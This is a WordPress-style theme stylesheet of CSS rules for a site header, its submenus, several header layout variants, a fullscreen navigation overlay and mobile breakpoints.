#masthead .menu-other > li .submenu{background:#fff;color:#282828;-webkit-box-shadow:0 3px 8px rgba(0, 0, 0, 0.05);box-shadow:0 3px 8px rgba(0, 0, 0, 0.05);width:auto;-webkit-border-radius:3px;border-radius:3px;padding:15px 20px;position:absolute;top:100%;right:4px;visibility:hidden;opacity:0;text-align:left;overflow:hidden;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, visibility, -webkit-transform;transition-property:opacity, visibility, -webkit-transform;-o-transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform, -webkit-transform;}
#masthead .menu-other > li .submenu a{color:inherit;}
#masthead .menu-other > li .submenu a:hover{opacity:1;}
#masthead .menu-other > li .submenu.no-paddings{padding:0;}
#masthead .menu-other > li .submenu .sub-nav{list-style:none;}
#masthead .menu-other > li .submenu .sub-nav.languages li{min-width:140px;}
#masthead .menu-other > li .submenu .sub-nav.languages li img{margin-right:5px;vertical-align:0px;}
#masthead .menu-other > li .submenu .sub-nav.languages li a{color:inherit;height:auto;line-height:1;font-size:0.9rem;font-family:"Poppins", sans-serif;padding:16px 25px 14px 15px;-webkit-transition:background .1s ease-in-out;-o-transition:background .1s ease-in-out;transition:background .1s ease-in-out;}
#masthead .menu-other > li .submenu .sub-nav.languages li a:hover{background:rgba(0, 0, 0, 0.04);}
#masthead .menu-other > li .submenu .sub-nav.languages li a:hover{color:inherit;}
#masthead .menu-other > li .submenu .sub-nav li a{background:transparent;color:#bbb;width:100%;height:38px;line-height:38px;padding:0 15px 0 15px;font-size:0.9rem;display:block;-webkit-transition:.05s ease-in-out;-o-transition:.05s ease-in-out;transition:.05s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;}
#masthead .menu-other > li .submenu .sub-nav li a:hover{background:rgba(255, 255, 255, 0.06);color:#fff;}
#masthead .menu-other > li .submenu .sub-nav li.active a{font-weight:600;}
#masthead .menu-other > li .submenu.submenu_cart{min-width:230px;color:#282828;width:auto;}
#masthead .menu-other > li .submenu p.empty{width:150px;margin:0 0 10px;padding-bottom:10px;border-bottom:1px solid rgba(0, 0, 0, 0.15);}
#masthead .menu-other > li .submenu.cart{width:300px;}
#masthead .menu-other > li .submenu.cart a.button{color:#fff;}
#masthead .menu-other > li .submenu.cart a.button:hover{color:#282828;}
#masthead .menu-other > li .submenu.cart a.button:first-child{color:#282828;}
#masthead .menu-other > li .submenu.cart a.button:first-child:hover{background:#282828;color:#fff;}
#masthead .menu-other > li:hover .submenu{visibility:visible;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
#masthead .menu-other > li:last-child, #masthead .menu-other > li:last-child > a:last-child{padding-right:0;}
#masthead.site-header .menu-other .btn{color:#fff;}
#masthead.site-header .menu-other .btn:hover{color:#282828;}
#masthead.site-header .menu-other .btn-outline{color:#282828;}
#masthead.site-header .menu-other .btn-outline:hover{color:#fff;}
.hamburger-menu{float:left;line-height:inherit;display:none;-webkit-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;position:relative;}
.hamburger-menu:hover{opacity:.6;}
.hamburger-menu a{line-height:inherit;margin:0 0 0 20px;position:relative;vertical-align:-2px;display:inline-block;}
.hamburger-menu a:hover{opacity:1;}
#hamburger-fullscreen-menu{display:block;}
.header-wrap .hamburger-menu{margin-left:5px;}
.header-3 #primary-menu > li:before,
.header-3 .menu-other > li:before{content:'';background:rgba(0, 0, 0, 0.1);width:1px;height:20px;margin:0;display:block;position:absolute;top:50%;margin-top:-11px;left:-1px;}
.header-3 #primary-menu > li:first-child:before,
.header-3 .menu-other > li:first-child:before{display:none;}
.header-3 #primary-menu > li.has-submenu{padding-right:10px;}
.header-3 #primary-menu > li.has-submenu:after{right:15px;margin-top:0px;}
#masthead.header-4{text-align:center;}
#masthead.header-4 .main-nav{float:none;display:inline-block;text-align:left;}
#masthead.header-4 .menu-wrap{width:100%;}
#masthead.header-4 .menu-wrap .wrap{width:100%;position:relative;}
#masthead.header-4 .menu-other.left{float:left;}
#masthead.header-4 .menu-other.right{float:right;}
@media screen and (min-width:1024px){
#masthead.header-4 .menu-other.right{min-height:1px;min-width:160px;}
}
#masthead.header-4 .menu-other > li > a{position:relative;}
#masthead.header-4 .menu-other > li .submenu{left:auto;right:-4px;}
#masthead.header-4 .hamburger-menu{float:right;}
#masthead.header-5{}
#masthead.header-5 .main-nav{width:100%;position:absolute;left:0;text-align:center;}
#masthead.header-5 .site-title{width:auto;padding:0 30px;}
#masthead.header-5 .site-branding .search{line-height:inherit;float:left;}
#masthead.header-5 .site-branding .search .icon{font-size:19px;vertical-align:-2px;}
#masthead.header-5 ul#primary-menu > li,
#masthead.header-5 ul#secondary-menu > li{text-align:left;}
#masthead.header-5 ul#primary-menu > li > a.menu-link,
#masthead.header-5 ul#secondary-menu > li > a.menu-link{padding:0 18px;}
#masthead.header-5 ul#primary-menu > li > a.menu-link:after,
#masthead.header-5 ul#secondary-menu > li > a.menu-link:after{content:'/';display:block;position:absolute;font-weight:300;top:2px;right:-4px;}
#masthead.header-5 ul#primary-menu > li.has-submenu,
#masthead.header-5 ul#secondary-menu > li.has-submenu{margin-right:20px;}
#masthead.header-5 ul#primary-menu > li.has-submenu > a:after,
#masthead.header-5 ul#secondary-menu > li.has-submenu > a:after{right:-20px;}
#masthead.header-5 ul#primary-menu > li:last-child > a.menu-link:after,
#masthead.header-5 ul#secondary-menu > li:last-child > a.menu-link:after{display:none;}
#masthead.header-5 ul#primary-menu > li.without-divider > a.menu-link:after,
#masthead.header-5 ul#secondary-menu > li.without-divider > a.menu-link:after{display:none;}
#masthead.header-5 ul#primary-menu > ul.sub-menu,
#masthead.header-5 ul#secondary-menu > ul.sub-menu{left:8px;}
#masthead.header-5 .menu-wrap{position:relative;}
#masthead.header-5 .menu-other{margin:0;float:left;position:relative;z-index:10;}
#masthead.header-5 .menu-other > li > a{position:relative;}
#masthead.header-5 .menu-other > li .submenu{left:auto;right:-4px;}
#masthead.header-5 .menu-other-wrap{float:right;}
#masthead.header-5 .hamburger-menu{float:left;}
#masthead.header-6{width:280px;}
#masthead.header-6 .site-branding{line-height:1;}
#masthead.header-6 .site-branding .site-title{float:left;display:inline-block;width:auto;}
#masthead.header-6 .site-branding .search{display:inline-block;float:right;position:relative;left:15px;}
#masthead.header-6 .site-branding .search .icon{font-size:19px;vertical-align:2px;}
#masthead.header-6 .main-nav{position:relative;}
#masthead.header-6 .main-nav span.menu-not-assigned{line-height:1.8em;padding:40px 40px;text-align:left;display:block;}
#masthead.header-6 .main-nav #mega-menu-wrap{margin-top:25px;margin-bottom:100px;}
#masthead.header-6 .main-nav ul#primary-menu > li,
#masthead.header-6 .main-nav ul#secondary-menu > li{width:100%;text-align:left;position:relative;padding:0;margin:0;}
#masthead.header-6 .main-nav ul#primary-menu > li > a.menu-link, #masthead.header-6 .main-nav ul#primary-menu > li > a,
#masthead.header-6 .main-nav ul#secondary-menu > li > a.menu-link,
#masthead.header-6 .main-nav ul#secondary-menu > li > a{width:100%;height:auto;line-height:1.2;padding:8px 40px;font-size:1rem;font-weight:600;text-transform:none;display:block;}
#masthead.header-6 .main-nav ul#primary-menu > li.current-menu-item > a:before, #masthead.header-6 .main-nav ul#primary-menu > li.current-menu-ancestor > a:before,
#masthead.header-6 .main-nav ul#secondary-menu > li.current-menu-item > a:before,
#masthead.header-6 .main-nav ul#secondary-menu > li.current-menu-ancestor > a:before{display:none;}
#masthead.header-6 .main-nav ul#primary-menu > li.mega-menu-item-has-children > a.menu-link:after,
#masthead.header-6 .main-nav ul#secondary-menu > li.mega-menu-item-has-children > a.menu-link:after{margin:0;}
#masthead.header-6 .main-nav ul#primary-menu > li.mega-toggle-on > a.menu-link,
#masthead.header-6 .main-nav ul#primary-menu > li.mega-animating > a.menu-link,
#masthead.header-6 .main-nav ul#secondary-menu > li.mega-toggle-on > a.menu-link,
#masthead.header-6 .main-nav ul#secondary-menu > li.mega-animating > a.menu-link{border-top-color:transparent;}
#masthead.header-6 .main-nav ul#primary-menu > li > .sub-nav,
#masthead.header-6 .main-nav ul#secondary-menu > li > .sub-nav{position:absolute;top:0;left:100% !important;}
#masthead.header-6 .main-nav ul#primary-menu > li.has-submenu:after,
#masthead.header-6 .main-nav ul#secondary-menu > li.has-submenu:after{content:'■■■';font-family:'Ionicons';position:absolute;right:35px;top:20px;font-size:4px;letter-spacing:6px;color:inherit;cursor:pointer;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu{background:transparent;-webkit-box-shadow:none;box-shadow:none;margin:0;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li a, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li a{color:#fff;padding:10px 40px;font-size:1rem;font-weight:600;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li.has-submenu a:after, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li.has-submenu a:after,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li.has-submenu a:after,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li.has-submenu a:after{background-color:currentColor;border-color:currentColor;right:6px;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li.has-submenu a:before, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li.has-submenu a:before,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li.has-submenu a:before,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li.has-submenu a:before{border-color:currentColor;right:0;}
#masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li.open > a, #masthead.header-6 .main-nav ul#primary-menu > li .sub-menu li:hover > a, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li.open > a, #masthead.header-6 .main-nav ul#primary-menu > li .sub-sub-menu li:hover > a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li.open > a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-menu li:hover > a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li.open > a,
#masthead.header-6 .main-nav ul#secondary-menu > li .sub-sub-menu li:hover > a{background:transparent;opacity:.5;}
#masthead.header-6 .main-nav ul#primary-menu > li > .sub-nav > ul > li,
#masthead.header-6 .main-nav ul#secondary-menu > li > .sub-nav > ul > li{position:relative;z-index:2;}
#masthead.header-6 .main-nav ul#primary-menu > li > .sub-nav:after,
#masthead.header-6 .main-nav ul#secondary-menu > li > .sub-nav:after{content:'';width:10000px;height:10000px;background:rgba(34, 34, 34, 0.98);position:absolute;left:0;top:-5000px;z-index:1;visibility:hidden;opacity:0;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:visibility, opacity;-o-transition-property:visibility, opacity;transition-property:visibility, opacity;pointer-events:none;}
#masthead.header-6 .main-nav ul#primary-menu > li > a.open + .sub-nav:after,
#masthead.header-6 .main-nav ul#primary-menu > li:hover > .sub-nav:after,
#masthead.header-6 .main-nav ul#secondary-menu > li > a.open + .sub-nav:after,
#masthead.header-6 .main-nav ul#secondary-menu > li:hover > .sub-nav:after{visibility:visible;opacity:1;}
#masthead.header-6 .menu-wrap{height:60px;padding:0 30px;position:relative;}
#masthead.header-6 .menu-wrap .wrap{height:inherit;line-height:60px;}
#masthead.header-6 .menu-other{width:100%;margin:0;padding:24px 0;line-height:60px;position:relative;}
#masthead.header-6 .menu-other > li{width:100%;text-align:left;}
#masthead.header-6 .menu-other > li > a{width:100%;height:39px;padding:0 40px;font-size:15px;font-weight:600;line-height:39px;position:relative;}
#masthead.header-6 .menu-other > li > a .icon{margin-right:5px;}
#masthead.header-6 .menu-other > li.languages > a{color:#888;font-size:12.6px;font-weight:500;}
#masthead.header-6 .menu-other > li.languages > a.active{color:#282828;border-color:#282828;}
#masthead.header-6 .menu-other > li.languages > a:after{color:#888;}
#masthead.header-6 .menu-other > li.languages > a:hover{color:#282828;opacity:1;}
#masthead.header-6 .menu-other > li .submenu{min-width:200px;margin-left:1px;left:100%;top:0;border-top-width:1px;border-left:none;-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px);}
#masthead.header-6 .menu-other > li:hover .submenu{-webkit-transform:none;-ms-transform:none;transform:none;}
#masthead.header-6 .menu-other > li.social{padding:0 34px;}
#masthead.header-6 .menu-other > li.social > a{width:auto;padding:0 6px;}
#masthead.header-6 .menu-other > li.languages{padding:0 28px;}
#masthead.header-6 .menu-other > li.languages > a{width:auto;padding:0 12px;}
#masthead.header-6 .menu-other > li.languages > a:after{right:-4px;}
.fullscreen-navigation{background:rgba(34, 34, 34, 0.98);width:100%;height:100%;position:fixed;top:0;left:0;z-index:999999;visibility:hidden;opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, visibility;-o-transition-property:opacity, visibility;transition-property:opacity, visibility;}
.fullscreen-navigation:after{content:'';background:#f7f7f7;width:480px;height:100%;position:absolute;top:0;left:0;z-index:0;}
.fullscreen-navigation .menu-not-assigned{margin-left:40px;font-size:1rem;color:#fff;}
.fullscreen-navigation .menu-not-assigned a{color:#ddd;text-decoration:underline;}
.fullscreen-navigation .menu-not-assigned a:hover{color:#ddd;opacity:.7;}
.fullscreen-navigation .site-branding{margin-left:80px;margin-top:60px;max-width:320px;z-index:5;opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, left;-o-transition-property:opacity, left;transition-property:opacity, left;opacity:0;position:relative;z-index:20px;}
.fullscreen-navigation .site-branding a{font:600 25px "Poppins", sans-serif;}
.fullscreen-navigation .fullscreen-menu-wrap{position:relative;z-index:3;display:inline-block;}
.fullscreen-navigation ul.menu{width:480px;padding:10px 0 0 40px;position:relative;-webkit-transform:translateX(-40px);-ms-transform:translateX(-40px);transform:translateX(-40px);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out;}
.fullscreen-navigation #fullscreen-mega-menu-wrap ul{list-style:none;}
.fullscreen-navigation #fullscreen-mega-menu-wrap > .mega-menu-item{z-index:3;}
.fullscreen-navigation #secondary-menu > li > a{padding:0 110px 0 40px;}
.fullscreen-navigation li{color:#ffffff;font-size:20px;position:relative;-webkit-transform:translateX(-25px);-ms-transform:translateX(-25px);transform:translateX(-25px);opacity:0;-webkit-transition:0.25s cubic-bezier(0.45, 0.49, 0.44, 1);-o-transition:0.25s cubic-bezier(0.45, 0.49, 0.44, 1);transition:0.25s cubic-bezier(0.45, 0.49, 0.44, 1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.fullscreen-navigation li.showed{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;}
.fullscreen-navigation li.has-submenu > a:after, .fullscreen-navigation li.has-submenu > a:before{content:'';width:20px;height:2px;border:2px solid currentColor;border-top:none;border-bottom:none;margin-top:-1px;position:absolute;top:50%;right:80px;}
.fullscreen-navigation li.has-submenu > a:before{border-left:none;margin-right:9px;}
.fullscreen-navigation li a{width:100%;line-height:35px;vertical-align:middle;padding-left:40px;color:#282828;font-weight:600;font-size:19.5px;display:block;position:relative;z-index:2;}
.fullscreen-navigation li a:hover, .fullscreen-navigation li a.open{color:#888;}
.fullscreen-navigation li a span{line-height:1.2;display:inline-block;}
.fullscreen-navigation li div.sub-nav, .fullscreen-navigation li .sub-sub-menu{background:none;width:auto;margin-left:0;padding-left:20px;visibility:hidden;opacity:0;position:absolute;top:0;left:100%;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, visibility;-o-transition-property:opacity, visibility;transition-property:opacity, visibility;}
.fullscreen-navigation li div.sub-nav li, .fullscreen-navigation li .sub-sub-menu li{line-height:40px;font-size:1rem;position:relative;}
.fullscreen-navigation li div.sub-nav a, .fullscreen-navigation li .sub-sub-menu a{color:#fff;padding:0 40px 0 65px;line-height:36px;}
.fullscreen-navigation li div.sub-nav a:after, .fullscreen-navigation li div.sub-nav a:before,
.fullscreen-navigation li .sub-sub-menu a:after, .fullscreen-navigation li .sub-sub-menu a:before{margin-top:0;right:5px;}
.fullscreen-navigation li div.sub-nav.open, .fullscreen-navigation li .sub-sub-menu.open{opacity:1;visibility:visible;}
.fullscreen-navigation li div.sub-nav{position:absolute;width:320px;}
.fullscreen-navigation li div.sub-nav ul{width:auto;min-width:210px;max-width:320px;display:inline-block;}
.fullscreen-navigation li .sub-sub-nav{position:absolute;top:0;left:100%;width:320px;}
.fullscreen-navigation li .sub-sub-nav ul{left:0;}
.fullscreen-navigation li:hover > a.menu-link{opacity:.5;}
.fullscreen-navigation li:hover > .sub-sub-nav > .sub-sub-menu{opacity:1;visibility:visible;}
.fullscreen-navigation .languages{position:relative;z-index:2;padding:35px 68px;font-family:"Poppins", sans-serif;font-size:0.9rem;opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-transition:.3s ease-in-out .2s;-o-transition:.3s ease-in-out .2s;transition:.3s ease-in-out .2s;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:transform, opacity;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;}
.fullscreen-navigation .languages a{color:rgba(40, 40, 40, 0.7);font-weight:500;font-size:0.95rem;padding:0 12px;text-transform:capitalize;position:relative;}
.fullscreen-navigation .languages a:after{content:'/';color:rgba(40, 40, 40, 0.7);position:absolute;top:3px;right:-5px;font-size:0.75rem;font-weight:400;}
.fullscreen-navigation .languages a:hover{color:#282828;opacity:1;}
.fullscreen-navigation .languages a.active span{color:#282828;padding:1px 0;border-bottom:1px solid #282828;}
.fullscreen-navigation .languages a:last-child:after{display:none;}
.fullscreen-navigation .close{color:#ffffff;line-height:0px;font-size:46px;padding:20px;position:absolute;top:-5px;right:10px;z-index:2;cursor:pointer;-webkit-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out;}
.fullscreen-navigation .close:hover{opacity:.5;}
.fullscreen-navigation.with-panel-offset .close{left:10px;}
.fullscreen-navigation .copyright{width:300px;position:absolute;bottom:35px;left:80px;z-index:2;font-size:0.95rem;}
.fullscreen-navigation .copyright .content{line-height:1.5;display:inline-block;color:currentColor;opacity:.8;}
.fullscreen-navigation .copyright .content > a{color:#174EE2;}
.fullscreen-navigation .copyright .content > a:hover{text-decoration:underline;}
.fullscreen-navigation .copyright .socialbar{margin-top:15px;}
.fullscreen-navigation .copyright .socialbar > a{color:currentColor;border-color:currentColor;}
.fullscreen-navigation .copyright .socialbar > a:hover{background-color:#fff;}
.fullscreen-navigation .copyright .socialbar > a:hover span{color:#494949;}
.fullscreen-navigation.open{opacity:1;visibility:visible;}
.fullscreen-navigation.open .site-branding{opacity:1;}
.fullscreen-navigation.open ul.menu{-webkit-transform:none;-ms-transform:none;transform:none;}
.fullscreen-navigation.open .languages{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.fullscreen-navigation.simple, .fullscreen-navigation.centered, .fullscreen-navigation.split{color:#fff;}
.fullscreen-navigation.simple .site-branding, .fullscreen-navigation.centered .site-branding, .fullscreen-navigation.split .site-branding{position:absolute;margin:0;}
.fullscreen-navigation.simple .site-branding, .fullscreen-navigation.simple .site-branding a, .fullscreen-navigation.centered .site-branding, .fullscreen-navigation.centered .site-branding a, .fullscreen-navigation.split .site-branding, .fullscreen-navigation.split .site-branding a{color:#fff;}
.fullscreen-navigation.simple:after, .fullscreen-navigation.centered:after, .fullscreen-navigation.split:after{display:none;}
.fullscreen-navigation.simple .close, .fullscreen-navigation.centered .close, .fullscreen-navigation.split .close{color:#fff;}
.fullscreen-navigation.simple .copyright .content > a, .fullscreen-navigation.centered .copyright .content > a, .fullscreen-navigation.split .copyright .content > a{color:#fff;}
.fullscreen-navigation.simple .languages, .fullscreen-navigation.centered .languages, .fullscreen-navigation.split .languages{padding-left:0;margin-left:-12px;}
.fullscreen-navigation.simple .languages a, .fullscreen-navigation.centered .languages a, .fullscreen-navigation.split .languages a{color:rgba(255, 255, 255, 0.6);}
.fullscreen-navigation.simple .languages a.active span, .fullscreen-navigation.centered .languages a.active span, .fullscreen-navigation.split .languages a.active span{color:#fff;border-color:#fff;}
.fullscreen-navigation.simple .languages a:after, .fullscreen-navigation.centered .languages a:after, .fullscreen-navigation.split .languages a:after{color:rgba(255, 255, 255, 0.6);}
.fullscreen-navigation.simple .languages a:hover, .fullscreen-navigation.centered .languages a:hover, .fullscreen-navigation.split .languages a:hover{color:#fff;}
.fullscreen-navigation.simple{padding:0 15%;}
.fullscreen-navigation.simple .site-branding{position:static;margin-top:18px;}
.fullscreen-navigation.simple .copyright{max-width:300px;left:15%;bottom:80px;}
.fullscreen-navigation.simple #fullscreen-mega-menu-wrap{margin:0;}
.fullscreen-navigation.simple ul.menu{background:transparent;width:auto;min-width:360px;padding:60px 0 0 0;margin:0;display:inline-block;position:relative;left:-40px;}
.fullscreen-navigation.simple ul.menu a{color:inherit;padding-left:20px;}
.fullscreen-navigation.simple ul.menu a:after, .fullscreen-navigation.simple ul.menu a:before{border-color:currentColor;margin-top:-2px;}
.fullscreen-navigation.simple ul.menu li{width:auto;min-width:100px;}
.fullscreen-navigation.simple ul.menu li:hover > a{color:#174EE2;}
.fullscreen-navigation.simple ul.menu li:hover > a:after, .fullscreen-navigation.simple ul.menu li:hover > a:before{border-color:#174EE2;}
.fullscreen-navigation.simple ul.menu .sub-menu, .fullscreen-navigation.simple ul.menu .sub-sub-menu{margin-top:-2px;}
.fullscreen-navigation.centered{padding:0 14%;}
.fullscreen-navigation.centered .site-branding{position:static;margin-top:18px;}
.fullscreen-navigation.centered .copyright{width:400px;left:50%;margin-left:-200px;text-align:center;}
.fullscreen-navigation.centered #fullscreen-mega-menu-wrap{height:100%;}
.fullscreen-navigation.centered .fullscreen-menu-wrap{width:100%;height:100%;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu{width:420px;background:transparent;height:-webkit-calc(100% - 200px);height:calc(100% - 200px);padding:0 0 50px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transform:none;-ms-transform:none;transform:none;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;text-align:center;line-height:44px;font-size:34px;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li > a{padding:0;color:#fff;font-size:inherit;line-height:inherit;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li > a:hover{color:#174EE2;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li > a:after, .fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li > a:before{display:none;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li .sub-menu{position:static;margin-top:10px;}
.fullscreen-navigation.centered .fullscreen-menu-wrap li{-webkit-transform:translateY(25px) scale(0.95);-ms-transform:translateY(25px) scale(0.95);transform:translateY(25px) scale(0.95);}
.fullscreen-navigation.centered .fullscreen-menu-wrap li:after{content:'';}
.fullscreen-navigation.centered .fullscreen-menu-wrap li.showed{-webkit-transform:none;-ms-transform:none;transform:none;}
.fullscreen-navigation.centered .fullscreen-menu-wrap li .sub-menu, .fullscreen-navigation.centered .fullscreen-menu-wrap li .sub-sub-menu{-webkit-transition:height .4s ease-in-out;-o-transition:height .4s ease-in-out;transition:height .4s ease-in-out;text-align:left;}
.fullscreen-navigation.centered .fullscreen-menu-wrap li .sub-menu li, .fullscreen-navigation.centered .fullscreen-menu-wrap li .sub-sub-menu li{font-size:20px;line-height:30px;}
.fullscreen-navigation.centered .languages{padding:0;position:absolute;top:35px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}
.fullscreen-navigation.centered .copyright{z-index:20;}
.fullscreen-navigation.split .site-branding{position:static;margin:23px auto 0;max-width:1326px;padding:0 15px;}
.fullscreen-navigation.split.with-panel-offset .site-branding .site-title{margin-left:35px;}
.fullscreen-navigation.split .copyright{color:rgba(255, 255, 255, 0.3);max-width:600px;left:15%;bottom:80px;}
.fullscreen-navigation.split .fullscreen-menu-wrap{width:100%;position:absolute;top:100px;}
.fullscreen-navigation.split #fullscreen-mega-menu-wrap{margin:0;}
.fullscreen-navigation.split:before{content:'';background:rgba(255, 255, 255, 0.2);width:1px;height:-webkit-calc(100% - 250px);height:calc(100% - 250px);position:absolute;top:130px;left:50%;}
.fullscreen-navigation.split ul.menu{background:transparent;width:auto;height:100%;min-width:360px;padding:20px 0 0 30px;margin:0;display:inline-block;position:relative;left:50%;}
.fullscreen-navigation.split ul.menu li{padding:0;}
.fullscreen-navigation.split ul.menu a{color:rgba(255, 255, 255, 0.7);padding-left:20px;padding-right:20px;width:auto;line-height:40px;display:inline-block;}
.fullscreen-navigation.split ul.menu a:after{display:none;}
.fullscreen-navigation.split ul.menu a span{position:relative;display:inline-block;}
.fullscreen-navigation.split ul.menu a span:after{content:'';background:currentColor;width:0;height:1px;border:none;left:50%;position:absolute;top:50%;opacity:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, width, -webkit-transform;transition-property:opacity, width, -webkit-transform;-o-transition-property:opacity, transform, width;transition-property:opacity, transform, width;transition-property:opacity, transform, width, -webkit-transform;}
.fullscreen-navigation.split ul.menu a:before{display:none;}
.fullscreen-navigation.split ul.menu li{width:auto;min-width:100px;cursor:pointer;padding-right:60px;}
.fullscreen-navigation.split ul.menu li:after{width:100%;}
.fullscreen-navigation.split ul.menu li:hover > a{color:#fff;}
.fullscreen-navigation.split ul.menu li:hover > a span:after{width:-webkit-calc(100% + 10px);width:calc(100% + 10px);opacity:1;}
.fullscreen-navigation.split ul.menu li.has-submenu:after, .fullscreen-navigation.split ul.menu li.has-submenu:before{content:'';width:20px;height:2px;border:2px solid currentColor;border-top:none;border-bottom:none;margin-top:-2px;position:absolute;top:50%;right:40px;}
.fullscreen-navigation.split ul.menu li.has-submenu:before{border-left:none;margin-right:9px;}
.fullscreen-navigation.split ul.menu .sub-menu, .fullscreen-navigation.split ul.menu .sub-sub-menu{margin-top:-5px;}
.fullscreen-navigation.split .languages{left:50%;margin-left:38px;}
.fullscreen-navigation.split .copyright{width:auto;padding-right:40px;left:auto;right:50%;bottom:120px;text-align:right;}
.fullscreen-navigation .copyright .content{line-height:2;}
.fullscreen-navigation .copyright .socialbar > a{margin-bottom:0px;}
@media screen and (max-width:1025px){
.fullscreen-navigation li.showed .sub-nav.open .sub-menu.active .mega-menu-item{opacity:1;}
} #masthead.site-header.header-fixed{background:#fff;color:#282828;-webkit-border-radius:0;border-radius:0;}
#masthead.site-header.header-fixed .header-wrap .mega-menu-item .without-divider > a.menu-link:after{display:none;}
.site-header.header-fixed.header-5 li > a.menu-link:after{color:rgba(0, 0, 0, 0.5);}
.site-header.header-fixed.header-3 .header-wrap{background:#ffffff;}
.close-menu{display:none;}
.mobile-wpml-select{display:none;}
.phone-menu-bottom, .phone-menu-middle{display:none;}
@media screen and (max-width:768px){
.fullscreen-navigation{display:none;}
#mega-menu-wrap .mobile-wpml-select{display:block;}
#mega-menu-wrap .mobile-wpml-select .icon, #mega-menu-wrap .mobile-wpml-select img{font-size:20px;margin-right:8px;vertical-align:-2px;}
#mega-menu-wrap .mobile-wpml-select img{vertical-align:0px;}
div.subheader.fixed{top:0;padding-left:15px;padding-right:15px;}
div.header-cap.header-3, div.header-cap.header-4{height:30px;}
header#masthead.site-header{width:100% !important;height:70px;max-height:70px;min-height:auto;line-height:70px;-webkit-border-radius:0;border-radius:0;margin:0;left:0;margin:0;z-index:999;}
header#masthead.site-header a:hover, header#masthead.site-header a.open, header#masthead.site-header a.focus{opacity:1;}
header#masthead.site-header .header-wrap{max-width:100%;padding:0 25px;margin-left:0;margin-right:0;line-height:inherit;}
header#masthead.site-header .menu-wrap{width:auto;float:right;padding:0;margin:0;}
header#masthead.site-header .menu-wrap .wrap{width:auto;}
header#masthead.site-header .header-bottom{display:none;}
header#masthead.site-header .site-branding{width:auto;max-width:60%;float:left;margin:0;padding:0;border:none;line-height:inherit;text-align:left;position:static;}
header#masthead.site-header .site-title{width:auto;padding:0;}
